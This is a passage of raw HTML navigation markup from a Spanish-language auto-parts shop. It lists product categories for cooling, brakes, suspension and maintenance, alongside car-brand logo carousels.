<li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-enfriamiento/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Enfriamiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/aspa/" title="">
						
						<span class="nav-link-text">
							Aspa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/bomba-agua/" title="">
						
						<span class="nav-link-text">
							Bomba de Agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/electroventilador/" title="">
						
						<span class="nav-link-text">
							Electroventilador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua-limpia-parabrisas/" title="">
						
						<span class="nav-link-text">
							Envase agua limpia Parabrisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua/" title="">
						
						<span class="nav-link-text">
							Envase agua Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/fan-clucth/" title="">
						
						<span class="nav-link-text">
							Fan Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/manguera/" title="">
						
						<span class="nav-link-text">
							Mangueras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/radiador/" title="">
						
						<span class="nav-link-text">
							Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/termostato/" title="">
						
						<span class="nav-link-text">
							Termostato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_7251" class="brands-items-wrapper brands-widget slider-brands_7251 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistfrenos/" class="woodmart-nav-link"><span class="nav-link-text">Sist Frenos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bandas/" title="">
						
						<span class="nav-link-text">
							Bandas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bomba-frenos/" title="">
						
						<span class="nav-link-text">
							Bomba de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/disco/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/envase-liga-freno/" title="">
						
						<span class="nav-link-text">
							Envase de liga de freno						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/pastillas/" title="">
						
						<span class="nav-link-text">
							Pastillas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-eje/" title="">
						
						<span class="nav-link-text">
							Punta de Eje						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-tripoide/" title="">
						
						<span class="nav-link-text">
							Punta de Tripoide						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tambor/" title="">
						
						<span class="nav-link-text">
							Tambores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tuberia-freno/" title="">
						
						<span class="nav-link-text">
							Tuberia de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1566" class="brands-items-wrapper brands-widget slider-brands_1566 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/suspension/" class="woodmart-nav-link"><span class="nav-link-text">Suspensión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/amortiguador/" title="">
						
						<span class="nav-link-text">
							Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-amortiguador/" title="">
						
						<span class="nav-link-text">
							Base de Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-motor/" title="">
						
						<span class="nav-link-text">
							Base de motor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/cajetin/" title="">
						
						<span class="nav-link-text">
							Cajetín						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/espiral/" title="">
						
						<span class="nav-link-text">
							Espiral						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/gemelos/" title="">
						
						<span class="nav-link-text">
							Gemelos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/meseta/" title="">
						
						<span class="nav-link-text">
							Mesetas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/munon/" title="">
						
						<span class="nav-link-text">
							Muñon						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/rotula/" title="">
						
						<span class="nav-link-text">
							Rotula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/terminales/" title="">
						
						<span class="nav-link-text">
							Terminales						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5662" class="brands-items-wrapper brands-widget slider-brands_5662 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/category/mantenimiento/" class="woodmart-nav-link"><span class="nav-link-text">Mantenimiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-aire-acon/" title="">
						
						<span class="nav-link-text">
							Correa aire acondicionado						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-alternador/" title="">
						
						<span class="nav-link-text">
							Correa alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correas/" title="">
						
						<span class="nav-link-text">
							Correas únicas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/estopera-mantenimiento/" title="">
						
						<span class="nav-link-text">
							Estoperas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-aceite/" title="">
						
						<span class="nav-link-text">
							Filtro de aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-agua/" title="">
						
						<span class="nav-link-text">
							Filtro de agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtros/" title="">
						
						<span class="nav-link-text">
							Filtro de aire						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-gasolina/" title="">
						
						<span class="nav-link-text">
							Filtro de gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/poleas/" title="">
						
						<span class="nav-link-text">
							Poleas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_6933" class="brands-items-wrapper brands-widget slider-brands_6933 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" 